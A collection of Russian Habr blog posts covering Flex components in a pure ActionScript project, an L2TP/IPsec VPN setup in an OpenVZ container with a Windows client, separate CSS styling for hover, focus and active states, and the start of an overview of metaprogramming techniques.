


---
[Сырые результаты замеров](https://gist.github.com/leventov/bc14ea790b4d3cfd238d), по которым были построены картинки в этом посте. Там же, в описании, есть ссылка на код бенчмарков и информация о среде выполнения.
P. S. [Эта статья на английском](http://java.dzone.com/articles/time-memory-tradeoff-example). | https://habr.com/ru/post/230283/ | null | ru | null |
# Прикручиваем Flex-компоненты к проекту на чистом Actionscript
#### Введение
Эта статья предназначена скорее для новичков, которые только начали создавать FlashPlayer-приложения, используя только свободные инструменты разработки, и может рассматриваться как мини-туториал по данной теме, повествующий о моих личных граблях, на которые я искренне желаю не наступать таким же, как я, осваивающим программирование на ActionScript.
В качестве примера будет использован ~~HelloWorld~~ достаточно простой проект, написанный на чистом ActionScript 3.0 без использования коммерческих инструментов разработки от Adobe.
Я разрабатываю FlashPlayer-приложения, используя [FlashDevelop](http://flashdevelop.org) на Windows, и vim (менее удобно, зато дешево и сердито) на GNU/Linux.
Естественно и там и там необходим flex3 sdk, который содержит mxmlc — компилятор, который воспринимает на входе \*.mxml (flex-layout) либо \*.as (actionscript) — и создает swf-файл — приложение для FlashPlayer 9/10 (версия настраивается в конфигурации компилятора) на выходе. Последнее представляет собой байт-код, исполняемый виртуальной машиной FlashPlayer или Adobe AIR.
#### Задача
Как и обещалось рассмотрим простой пример.
Итак предположим мы задумали написать интерактивное флеш-приложение, которое должно дать пользователю возможность рисовать цветные прямоугольники, перетаскивать их и задавать их цвет (см. рисунок).

Изменение цвета — это вторая часть задачи, и поскольку планка вхождения в ActionScript3 предельно низка, мы садимся и в пределах часа (или пары часов максимум) кодим первую часть, т.е. рисование и перетаскивание прямоугольников. Результат сводится к двум классам: RectContainer и Rect. В коде можно посмотреть на простейшие примеры реализации обработки событий, рисования графики, перетаскивание объектов. Главный файл — это RectContainer.as — его и следует подсовывать mxmlc-компилятору или отмечать, как Always Compile в дереве проекта в FlashDevelop IDE.
###### RectContainer.as:
`package {
import flash.events.*;
import flash.display.*;
public class RectContainer extends Sprite {
private var currentRect:Rect;
public var isDragging:Boolean;
public function RectContainer() {
stage.addEventListener(MouseEvent.MOUSE_MOVE,onMouseMove);
stage.addEventListener(MouseEvent.MOUSE_DOWN, onMouseDown);
stage.addEventListener(MouseEvent.MOUSE_UP,onMouseUp);
stage.scaleMode = StageScaleMode.NO_SCALE;
stage.addChild(this);
}
private function onMouseDown(evt:MouseEvent):void {
if (!isDragging) {
currentRect = new Rect();
currentRect.container = this;
currentRect.x = evt.stageX;
currentRect.y = evt.stageY;
addChild(currentRect);
}
}
private function onMouseUp(evt:MouseEvent):void {
if (null != currentRect) {
currentRect = null;
}
}
private function onMouseMove(evt:MouseEvent):void {
if (evt.buttonDown && !isDragging) {
var dX:Number = evt.stageX - currentRect.x;
var dY:Number = evt.stageY - currentRect.y;
if (dX>0 && dY>0)
currentRect.draw(dX,dY);
}
}
}
}`
###### Rect.as:
`package {
import flash.events.*;
import flash.display.*;
public class Rect extends Sprite {
public var color:uint = 0xff00ff;
public var container:RectContainer;
public function Rect() {
addEventListener(MouseEvent.MOUSE_MOVE,onMouseMove);
addEventListener(MouseEvent.MOUSE_UP,onMouseUp);
addEventListener(MouseEvent.MOUSE_DOWN,onMouseDown);
}
public function draw(width:int,height:int):void {
graphics.clear();
graphics.lineStyle(1);
graphics.beginFill(color);
graphics.drawRect(0,0,width,height);
graphics.endFill();
}
private function onMouseMove(evt:MouseEvent):void {
}
private function onMouseUp(evt:MouseEvent):void {
this.stopDrag();
container.isDragging = false;
}
private function onMouseDown(evt:MouseEvent):void {
container.isDragging = true;
this.startDrag();
}
}
}`
Более сложная часть задачи — это сделать возможным выбор цвета. Естественно нужен небольшой компонент, позоляющий пользователю интерактивно выбирать цвет. После недолгого гугления становится ясно, что вот так просто не дадут нам скачать легкий, простой и бесплатный ColorPicker, однако мы знаем, что есть Flex framework, содержащий кроме прочего то, что нам нужно — компонент ColorPicker. Задача на вид простая: прикрутить ColorPicker к нашему проекту.
#### Поиски решения
##### 1. Решение в лоб
Сразу попробуем очевидный путь: пытаемся создать экземпляр данного компонента непосредственно в конструкторе Rect
`import mx.controls.ColorPicker;
...
var colorPicker:ColorPicker = new ColorPicker();
addChild(colorPicker);`
и при создании очередного прямоугольника вопреки ожиданиям нет никакой визуальной индикации появления колорпикера.
После напряженного гугления становится ясно, что стандартный юзкейс для Flex-компонентов это статическое позиционирование в интерактивной форме, которая содержит и другие Flex-компоненты, и выражается mxml-разметкой. Этот путь решения нам не подходит, т.к. никакой статической mxml формы мы и подавно не желаем видеть в проекте.
##### 2. Прошло еще полчаса гугления
Естественно было изначально ясно, что каждому тэгу, описывающему экземпляр Flex-компонента в mxml соответствует определенный класс в Flex-фреймворке, но вот только неясно как их использовать в чистом ActionScript. Adobe [заявляет](http://cookbooks.adobe.com/index.cfm?event=showdetails&postId=11123) лишь, что это безусловно возможно, но как не объясняет, т.к. видимо это коммерчески не выгодно, зачем же тогда Flex Builder и пр.? Есть также блогеры, плотно [обдумывавшие](http://filt3r.free.fr/index.php/2007/08/11/28-using-flex-3-component-without-mxml-only-as3) этот вопрос и даже создавшие несколько [примеров](http://ersatz.tv/2009/off-topic-flex-components-without-mxml) с использованием Flex-компонентов типа кнопки, которые у меня, честно скажу, для колорпикера использовать не получилось.
##### 3. А ларчик просто открывался
Итак в гугло-отчаянии, я набрел где-то (простите, ссылку эту потерял, но думаю прием распространенный и указан во многих источниках), на создание контейнера mx:Application при помощи простейшего mxml и далее динамическое создание объектов внутри этого контейнера при помощи метода ActionScript-класса навешанного на событие applicationComplete.
Глядя на иерархию классов для [mx.core.UIComponent](http://livedocs.adobe.com/flex/3/langref/mx/core/UIComponent.html) становится ясно, что они наследуются от flash.display.Sprite и перегружают метод addChild, и сразу становится очевидно смешным наше «решение в лоб» — ибо как можно добавлять Flex-компонент ColorPicker, делая его ребенком простого Sprite, а не UIComponent, который находится выше в иерархии наследования. Итак решение (см. код ниже) заключается в том, чтобы создать простейший FlexContainer.mxml — файл, который мы, к слову, и будем теперь подсовывать mxmlс-компилятору. FlexMain.main() — метод, который добавляет в наш контейнер экземпляр класса RectContainer, который, как и Rect, теперь наследуется от UIComponent, а не от Sprite, и соответственно объект stage в конструкторе RectContainer мы берем не непосредственно, а у экземпляра Application.application. Теперь ColorPicker добавляется как родной в наши прямоугольники и перемещается вместе с ними на ура.
###### FlexContainer.mxml:
`xml version="1.0" encoding="utf-8"?
layout="absolute" applicationComplete="FlexMain.main()">`
###### FlexMain.as:
`package {
import mx.controls.*;
import mx.core.*;
public class FlexMain {
public static function main ():void {
Application.application.addChild(new RectContainer());
}
}
}`
###### RectContainer.as:
`package {
import flash.events.*;
import flash.display.*;
import mx.core.Application;
import mx.core.UIComponent;
public class RectContainer extends UIComponent {
private var currentRect:Rect;
public var isDragging:Boolean;
public function RectContainer() {
var stage:Stage = Application.application.stage;
stage.addEventListener(MouseEvent.MOUSE_MOVE,onMouseMove);
stage.addEventListener(MouseEvent.MOUSE_DOWN, onMouseDown);
stage.addEventListener(MouseEvent.MOUSE_UP,onMouseUp);
stage.scaleMode = StageScaleMode.NO_SCALE;
stage.addChild(this);
}
//дальше ничего не изменилось по сравнению с предыдущим RectContainer.as`
###### Rect.as:
`package {
import flash.events.*;
import flash.display.*;
import mx.core.UIComponent;
import mx.controls.ColorPicker;
import mx.events.ColorPickerEvent;
public class Rect extends UIComponent {
public var color:uint = 0xff00ff;
public var container:RectContainer;
public var colorPicker:ColorPicker = new ColorPicker();
public var _width:Number;
public var _height:Number;
public function Rect() {
addEventListener(MouseEvent.MOUSE_MOVE,onMouseMove);
addEventListener(MouseEvent.MOUSE_UP,onMouseUp);
addEventListener(MouseEvent.MOUSE_DOWN,onMouseDown);
colorPicker.visible = false;
colorPicker.x = 0;
colorPicker.y = 0;
colorPicker.selectedColor = color;
addChild(colorPicker);
colorPicker.addEventListener(ColorPickerEvent.CHANGE,onColorChanged);
}
public function draw(width:int,height:int):void {
_width = width;
_height = height;
graphics.clear();
graphics.lineStyle(1);
graphics.beginFill(color);
graphics.drawRect(0,0,_width,_height);
graphics.endFill();
const minSize:Number = 15;
if (width>minSize && height > minSize) {
colorPicker.visible = true;
colorPicker.setActualSize(minSize,minSize);
}
}
private function onMouseMove(evt:MouseEvent):void {
}
private function onMouseUp(evt:MouseEvent):void {
this.stopDrag();
container.isDragging = false;
}
private function onMouseDown(evt:MouseEvent):void {
container.isDragging = true;
this.startDrag();
}
private function onColorChanged(evt:ColorPickerEvent):void {
color = evt.color;
draw(_width,_height);
}
}
}`
Весь код и скомпилированные приложения, можно скачать [здесь](http://openfile.ru/576964/):
Спасибо за прочтение, надеюсь статья оказалась полезна. | https://habr.com/ru/post/91468/ | null | ru | null |
# Настраиваем VPN связь посредством l2tp + ipsec c использованием в качестве сервера OpenVZ контейнер
Здравствуйте,
не так давно командой OpenVZ было выпущено новое [ядро с поддержкой ipsec внутри контейнера](https://openvz.org/IPsec). Давно хотелось отказаться от стороннего ПО на локальной Windows машине и использовать возможность настройки защищенного VPN канала силами самой системы. В качестве сервера будем использовать Debian 7 контейнер на OpenVZ. В качестве клиента — стандартный VPN клиент Windows. В качестве авторизации — авторизацию по PSK ( по ключу ).
Прежде всего активируем возможность net\_admin для контейнера и дадим контейнеру ppp устройство для работы, как указано в подсказке от разработчиков:
```
vzctl set CTID --capability net_admin:on --save
vzctl set CTID --devices c:108:0:rw --save
vzctl restart CTID
```
Внутри контейнера создаем ppp устройство и выставляет корректные права доступа к нему:
```
mknod /dev/ppp c 108 0
chmod 600 /dev/ppp
```
загрузим на HN нужные модули через modprobe:
```
modprobe ppp_async
modprobe pppol2tp
modprobe xfrm4_mode_transport
modprobe xfrm4_mode_tunnel
modprobe xfrm_ipcomp
modprobe esp4
```
Внутри контейнера в качестве ipsec демона будем использовать openswan, а в качестве l2tp сервера стандартный xl2tpd из репозиториев:
```
apt-get install openswan xl2tpd
```
Далее настроим форвардинг и остальную часть сетевой подсистемы для корректной работы с NAT и VPN:
```
echo 1 > /proc/sys/net/ipv4/ip_forward
iptables -t nat -A POSTROUTING -s 10.0.0.0/24 -j SNAT --to-source
iptables -A FORWARD -s 10.0.0.0/24 -j ACCEPT
iptables -A FORWARD -d 10.0.0.0/24 -j ACCEPT
iptables -A FORWARD -p tcp --tcp-flags SYN,RST SYN -j TCPMSS --clamp-mss-to-pmtu
for each in /proc/sys/net/ipv4/conf/\*; do echo 0 > $each/accept\_redirects; echo 0 > $each/send\_redirects; done
```
Приступим к настройке ipsec демона.
Приведем конфиг /etc/ipsec.conf к виду:
```
config setup
protostack=netkey
nat_traversal=yes # Enables NAT traversal
virtual_private=%v4:192.168.1.0/8 # with this option you can add your local IP in NAT
conn L2TP-PSK-NAT
rightsubnet=vhost:%priv
also=L2TP-PSK-noNAT
conn L2TP-PSK-noNAT
authby=secret # Auth with PSK ( preshared key )
pfs=no
auto=add
keyingtries=3
rekey=no
ikelifetime=8h
salifetime=10m
type=tunnel # type of l2tp connection ( tunnel / transport )
left=11.11.11.11 # left - is internet IP of l2tp server
leftprotoport=17/1701
right=%any # right - is IP of client ( if client NATed , that IP of client is IP in NAT )
rightprotoport=17/1701
```
Наиболее важные моменты конфига прокомментированы. Также следует не забыть составить конфиг именно таким образом, как указано выше, то есть с сохранением пробелов в начале строки у тех команд, у которых они указаны, так как отступ команды демоном привязывается к блоку, определяемому безотступным «conn».
Теперь зададим авторизацию для работы с ipsec. Существует два метода авторизации — по сертификату и по ключу ( PSK ). В данном примере мы настроим авторизацию по ключу в файле /etc/ipsec.secrets:
```
11.11.11.11 %any: PSK "mykey"
```
11.11.11.11 — это внешний IP адрес нашего сервера
%any — это встроенная переменная обозначающая любой IP адрес
PSK — метод авторизации ( может быть RSA )
«mykey» — секретный ключ для авторизации, который потребуется передать клиенту.
Теперь пришло время настроить l2tp сервер. Он будет работать через протокол ppp.
Приводим конфиг /etc/xl2tpd/xl2tpd.conf к виду:
```
[global]
port = 1701
auth file = /etc/xl2tpd/l2tp-secrets # auth file with pars login/password for l2tp auth
[lns default]
ip range = 10.0.0.2-10.0.0.200 # range of IP's , that give to clients when auth is good
local ip = 10.0.0.1
refuse chap = yes
refuse pap = yes
require authentication = yes
ppp debug = no # debug mode
pppoptfile = /etc/ppp/options.xl2tpd # this is ppp options config file
length bit = yes
exclusive = no
assign ip = yes
name = VPN-Server
```
В данном конфиге, опять же, все критичные места прокомментированы, а остальные интуитивно понятны. При настройке сервера комментарии из конфига требуется убрать.
Настраиваем файл авторизации l2tp — /etc/xl2tpd/l2tp-secrets. В файле позволим подключаться всем, так как у нас l2tp работает через ppp, то и использовать будем именно ppp авторизацию.
```
# Secrets for authenticating l2tp tunnels
# us them secret
# * marko blah2
# zeus marko blah
# * * interop
* * * # let all , because we use auth with ppp
```
Далее настраиваем конфиг ppp, который запрашивается нашим l2tp демоном ( /etc/ppp/options.xl2tpd ):
```
refuse-mschap-v2
refuse-mschap
ms-dns 8.8.8.8
ms-dns 8.8.4.4
asyncmap 0
auth
crtscts
idle 1800
mtu 1200
mru 1200
lock
hide-password
local
#debug
name l2tpd
proxyarp
lcp-echo-interval 30
lcp-echo-failure 4
```
В случае возникновения проблем со связью или с подключением для дебага работы l2tp просто раскомментируем "#debug" и смотрим в системный лог /var/log/syslog на наличие ошибок.
Настраиваем авторизацию в ppp ( /etc/ppp/chap-secrets ):
```
# Secrets for authentication using CHAP
# client server secret IP addresses
test2 l2tpd test *
```
Логин — test2
Сервер, для которого валидна эта пара для авторизации — l2tpd
Пароль — test
Подключаться с этим паролем могут клиенты со всех IP адресов — \*
Рестартим оба сервиса:
```
/etc/init.d/ipsec restart
/etc/init.d/xl2tpd restart
```
Теперь проверим корректность работы модулей самого ipsec внутри контейнера:
```
ipsec verify
```
выводом работоспособного ipsec будет нечто подобное:
```
root@XXX:~# ipsec verify
Checking your system to see if IPsec got installed and started correctly:
Version check and ipsec on-path [OK]
Linux Openswan U2.6.37-g955aaafb-dirty/K2.6.32-042stab084.10 (netkey)
Checking for IPsec support in kernel [OK]
SAref kernel support [N/A]
NETKEY: Testing XFRM related proc values [OK]
[OK]
[OK]
Checking that pluto is running [OK]
Pluto listening for IKE on udp 500 [OK]
Pluto listening for NAT-T on udp 4500 [OK]
Checking for 'ip' command [OK]
Checking /bin/sh is not /bin/dash [WARNING]
Checking for 'iptables' command [OK]
Opportunistic Encryption Support
```
Теперь настроим в Windows 7 клиент для подключения к нашему VPN l2tp с шифрованием по ipsec.
Для начала создадим новое VPN подключение
**Всё стандартно**Пуск — Панель управления — Центр управления сетями и общим доступом — Настройка нового подключения или сети — Подключение к рабочему месту — Использовать мое подключение к интернету ( VPN )
Далее указываем IP адрес или FQDN имя l2tp сервера
**Подсказка**
Вписываем логин и пароль от l2tp
**Подсказка**
Не подключаемся и закрываем настройку подключения
**Подсказка**
Идем в свойства нашего нового подключения и проверяем еще раз корректность ввода адреса сервера ( вкладка Общие )
**Подсказка**
Во вкладке «Безопасность» выставляем верный тип нашего соединения ( l2tp over ipsec ) и разрешаем авторизацию по протоколу CHAP. В дополнительных настройках l2tp выбираем авторизацию по ключу и вписываем наш PSK от IPsec
**Подсказка**

Настройка окончена. Теперь Вы можете использовать новое подключение к VPN.
Спасибо за внимание
Ваганов Николай, старший системный администратор [FastVPS LLC](http://fastvps.ru)
UPD На данный момент, ядро, указанное в статье, является нестабильным и на наших нодах не установлено. Думаю, в течение пары недель разработчики ядра включат его в стабильную ветку. | https://habr.com/ru/post/205162/ | null | ru | null |
# Оформляйте стили наведения, фокуса и активного состояния по-разному

В течение многих лет я оформлял состояния элементов `:hover`, `:focus` и `:active` одинаково. Не помню точно, когда именно начал это делать. Но это далеко не лучший подход. Почему, постараюсь объяснить в этой статье.
---
Вот пример кода, который всегда использовал.
```
.selector {
&:hover,
&:focus,
&:active {
...
}
}
```
Когда я стал уделять больше внимания доступности интерфейса при работе с клавиатуры (состоянию фокуса в частности), пришел к выводу, что мы не должны одинаково стилизовать разные состояния элементов.
**Наведение, фокус и активное состояние должны стилизоваться по-разному.**
Причина проста: Это разные состояния!
Сегодня я хочу продемонстрировать вам волшебный способ оформить все три состояния без особых усилий.
Давайте начнём с `:hover`.
Стилизация наведения (:hover)
-----------------------------
`:hover` срабатывает, когда пользователь наводит на элемент курсор мыши.
Обычно это состояние заключается в изменении цвета фона `background-color` и/или текста `color`. Различия не обязательно должны быть очевидными, потому что пользователи и так знают, что навели курсор на какой-то элемент.
```
button {
background-color: #dedede;
}
button:hover {
background-color: #aaa;
}
```

Стилизация фокуса (:focus)
--------------------------
`:focus` срабатывает, когда элемент получает фокус. Это достигается двумя способами:
1. при выборе элемента кнопкой «Tab»
2. при щелчке на элемент мышью
К фокусным элементам относятся:
1. Ссылки ()
2. Кнопки ()
3. Элементы формы (, и т.д)
4. Элементы с атрибутом `tabindex`
Следует помнить о некоторых важных моментах:
1. Пользователи не могут выбрать кнопкой «Tab» элемент с атрибутом `tabindex="-1"`, но могут кликнуть по нему мышью. Клик вызывает состояние фокуса.
2. В браузерах Safari и Firefox Mac OS клик не вызывает фокус у элементов
3. При клике на ссылку , фокус остаётся на ней, пока нажата кнопка мыши. Когда вы отпускаете кнопку, фокус перенаправляется в другое место, если в атрибуте `href` указан существующий на этой же странице `id`
Стилизуя состояние фокуса, мы больше заботимся о пользователях, работающих с интерфейсом с клавиатуры, чем о тех, кто использует мышь.
Когда пользователи нажимают «Tab», они не знают, к какому элементу перейдет фокус, а могут лишь предполагать. Вот почему **нам нужно заметное изменение состояния — чтобы привлечь внимание пользователя на сфокусированный элемент**.
В большинстве случаев оформление фокуса по умолчанию вполне подходит. Если вы хотите [стилизовать его по-своему](https://zellwk.com/blog/design-focus-style), помните об этих четырёх моментах:
1. Добавление обводки (outline)
2. Создание анимаций
3. Изменение `background-color`
4. Изменение `color`
Поскольку изменение свойств `background-color` и `color` часто производится при `:hover`, имеет смысл состояние `:focus` оформлять с помощью обводки или анимации.
Вы можете использовать комбинации свойств `outline`, `border` и `box-shadow` для создания интересных стилей фокуса. Как это можно сделать, я описал в статье "[Creating a custom focus style](https://zellwk.com/blog/creating-focus-style)".
```
button {
background-color: #dedede;
}
button:hover {
background-color: #aaa;
}
button:focus {
outline: none;
box-shadow: 0 0 0 3px lightskyblue;
}
```

Стилизация активного состояния (:active)
----------------------------------------
При взаимодействии с чем-то в реальной жизни, вы ожидаете своего рода отклик. Например, при надавливании на кнопку, вы ожидаете, что она нажмётся.
На веб-сайтах этот отклик также полезен. Можно стилизовать момент «нажатия кнопки» с помощью `:active`. **Вызывается это состояние, когда вы взаимодействуете с элементом**. Под взаимодействием в данном случае подразумевается:
1. Удержание левой кнопки мыши на элементе (даже когда он не в фокусе)
2. Удержание кнопки пробела (на кнопках)
```
button:active {
background-color: #333;
border-color: #333;
color: #eee;
}
```

Две особенности, которые следует принять к сведению:
1. Удержание пробела вызывает состояние `:active` у кнопок (), но при удержании Enter этого не происходит
2. Enter запускает ссылки но не вызывает активное состояние. Пробел не запускает ссылки вообще
### Стили ссылок по умолчанию
Ссылки имеют стили активного состояния по умолчанию. При нажатии они становятся красными

### Взаимосвязь между :active и :focus
При удержании левой кнопку мыши на фокусируемом элементе, вызывается его активное состояние. Но одновременно с этим вызывается и состояние фокуса.
Когда вы отпускаете левую кнопку мыши, фокус остаётся на элементе.
Это относится к большинству фокусируемых элементов, кроме ссылок и кнопок.
**Для ссылок:**
1. При удержании левой кнопки мыши в Firefox и Chrome вызываются состояния `:active` и `:focus`. В Safari – только состояние `:active` (проверено только на Mac OS)
2. Если отпустить кнопку мыши, `:focus` остаётся на ссылке (если атрибут `href` не ссылается на `id` на этой же странице). В Safari фокус возвращается на
**Для кнопок:**
1. Когда вы удерживаете левую кнопку мыши: оба состояния `:active` и `:focus` вызываются только в Chrome. Состояние `:focus` совсем не вызывается в Safari и Firefox (Mac). Я написал про это странное поведение [здесь](https://zellwk.com/blog/inconsistent-button-behavior/).
Если нужно, чтобы клики вызывали фокус для кнопок, нужно как можно раньше добавить этот JavaScript (для чего это нужно, можно прочитать в статье, ссылку на которую я указал выше).
```
document.addEventListener('click', event => {
if (event.target.matches('button')) {
event.target.focus()
}
})
```
Добавление этого кода изменит поведение нажатия кнопок на следующее:
1. При удержании кнопки мыши, `:active` вызывается во всех браузерах, `:focus` только в Chrome
2. Если отпустить кнопку мыши, вызывается `:focus` в Safari и Firefox (Mac OS). `:focus` остаётся на кнопке во всех браузерах

*Поведение кнопок в Safari после добавления фрагмента JS-кода*
Теперь, когда вы знаете всё необходимое о состояниях hover, focus и active, я хочу поговорить о стилизации всех трёх
Волшебная комбинация
--------------------
Волшебная комбинация **позволяет пользователям получать отклик, когда они наводят, фокусируются или взаимодействуют** с элементом. Вот код, который вам нужен:
```
.element:hover,
.element:active {
/* Изменить цвет фона/текста */
}
.element:focus {
/* Показать обводку */
}
```
Для пользователей мыши:
1. Когда пользователь наводит на элемент, меняется `background-color` (и/или `color`). Происходит отклик.
2. Когда пользователь кликает на элемент, показывается обводка фокуса. Происходит отклик.

Для пользователей клавиатуры:
1. Когда пользователь выбирает элемент кнопкой Tab, показывается обводка фокуса. Происходит отклик.
2. Когда они взаимодействуют с элементом, меняется `background-color` (и/или `color`). Происходит отклик.

Лучшее из обоих миров!
1. **Я не проверял тщательно магическую комбинацию**.Это лишь аргумент в пользу этой концепции концепции. Буду признателен, если вы поможете мне проверить её и дадите знать о возможных проблемах.
2. **Если будете проверять, не используйте Codepen**. Состояние фокуса для ссылок в Codepen ведёт себя очень странно. Если навести курсор на ссылку, обводка фокуса удалится. Почему? Я не знаю. Порой мне кажется, что лучше всего проверять подобные вещи без использования дополнительных инструментов. Просто старые добрые HTML, CSS, JS.
Не волшебная (но может даже лучше) комбинация
---------------------------------------------
Как я упомянул выше, клики на кнопки имеют странное поведение в Safari и Firefox на Mac OS. Если вы добавили фрагмент JavaScript-кода, который я предлагал выше, магическая комбинация всё еще работает. Но не идеально.
Вот что произойдёт в Safari и Firefox на Mac OS:
1. Когда пользователь держит кнопку мыши нажатой, ничего не меняется
2. Когда пользователи отпускают кнопку, элемент получает фокус

Если вы считаете, что этого достаточно, то волшебная комбинация работает. Можете на этом и остановиться.
Но если вы считаете такое поведение недостаточно доступным, может возникнуть желание стилизовать состояния `:hover`, `:focus` и `:active` по отдельности.
```
.element:hover {
/* Изменить цвет фона/текста */
}
.element:active {
/* Иные изменения в цвете фона и текста */
}
.element:focus {
/* Показать обводку */
}
```

*Поведение кнопки в Safari, если были стилизованы все три состояния*
Вот и всё! Благодарю за чтение и надеюсь, сегодня вы узнали что-то новое. | https://habr.com/ru/post/474306/ | null | ru | null |
# Метапрограммирование
Целью этой статьи есть привлечение внимания широкой ИТ-шной общественности к **метапрограммированию** и всем его многочисленным формам и техникам. Я постарался собрать классификацию всего, что знаю по этой теме, и показать ее применимость не только в умозрительных задачах, но и в разработке рядовых приложений. Но это скорее план для дальнейшего изучения и, я надеюсь, толчек для более активного обсуждения.
**UPD:** Более новая статья: [Метапрограммирование с примерами на JavaScript](https://habr.com/ru/post/227753/). И лекция по статье на Youtube (лекция записана в Киевском политехническом институте 18 апреля 2019 года в рамках курса [«100 видео-лекций по программированию»](https://habr.com/ru/post/427799/)):
Итак, попробую дать альтернативное определение: **метапрограммирование** — это парадигма построения кода информационной системы с *динамическим изменением поведения или структуры* в зависимости от данных, действий пользователя или взаимодействия с другими системами. Задачи метапрограммирования: повышение абстракции кода и его гибкости, повторное использование, ускорение разработки, упрощение межсистемной интеграции. На самом деле, все мы в той или иной мере используем метапрограммирование, я даже сейчас могу вспомнить, как использовал его 15 лет назад, даже не подозревая как оно называется, тогда я еще не мог провести какой-либо классификации.
Какие мы знаем **техники метапрограммирования** (я надеюсь, что меня дополнят):
1. Компилируемые техники
1.1. **Шаблоны, макросы и параметрический полиморфизмом**. Для одного блока кода на этапе прекомпиляции генерируется несколько вариантов для разных типов параметров, это самый древний тип матапрограммирования.
1.2. **Оптимизирующая прекомпиляция**. Вычисление и оптимизация всех выражений и целых функций, которые не содержат переменных, на этапе компиляции или прекомпиляции.
1.3. **Генераторы исходного кода** для компилируемых языков. Перед компиляцией, на этапе сборки проекта, пакетным образом, по метаданным или без их, генерируются файлы, функции, классы, формы и т.д.
1.4. Написание своего **предметно-ориентированного компилируемого языка** (под определенный круг задач) — DSL (Domain-specific Programming Language).
2. Интерпретируемые техники
2.1. **Эвалуациея кода (eval)** из строковых переменных в интерпретируемых языках или языках, поддерживающих позднюю компиляцию в байт-код во время исполнения.
2.2. Написание своего **специализированного интерпретируемого императивного языка** под задачу (LOP — Language Oriented Programming).
2.3. Создание или использование **декларативного языка**, формата сериализации, специального синтаксиса или подмножества таких синтаксисов как XML, JSON, XAML и др.
2.4. Динамическое формирование и исполнение кода на **языках запросов**, например: SQL, XQuery, LINQ и др.
3. Гибридные техники
3.1. **Интроспекция** — предоставление доступа к внутренним структурам языка, типам данных, классам, функциям и т.д. Получение метаданных о структурах и обход их в цикле, или получение параметров функции как массива с возможностью анализировать класс каждого.
